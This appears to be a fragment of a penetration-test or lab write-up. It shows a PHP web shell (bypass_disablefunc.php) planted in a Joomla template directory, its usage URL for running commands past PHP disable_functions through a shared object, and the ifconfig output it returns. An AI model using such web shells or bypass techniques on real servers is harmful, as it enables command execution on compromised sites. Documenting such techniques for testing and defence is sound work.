 不安全 192.168.111.4/templates/protostar/bypass_disablefunc.php?cmd=ifconfig&outpath=/tmp/xxx&sopath=/var/www
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ifconfig > /tmp/xxx 2>&1
output:
ens33 Link encap:Ethernet HWaddr 00:0c:29:ab:32:ac
inet addr:192.168.93.120 Bcast:192.168.93.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feab:32ac/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5034033 errors:0 dropped:0 overruns:0 frame:0
TX packets:2888090 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4722041522 (4.7 GB) TX bytes:349844872 (349.8 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:68660 errors:0 dropped:0 overruns:0 frame:0
TX packets:68660 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:5387244 (5.3 MB) TX bytes:5387244 (5.3 MB)